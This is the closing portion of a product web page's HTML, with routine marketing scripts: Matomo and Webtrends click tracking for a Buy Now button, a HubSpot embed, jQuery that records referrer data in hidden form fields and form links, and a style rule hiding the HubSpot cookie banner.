      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

	</div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code -->
 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
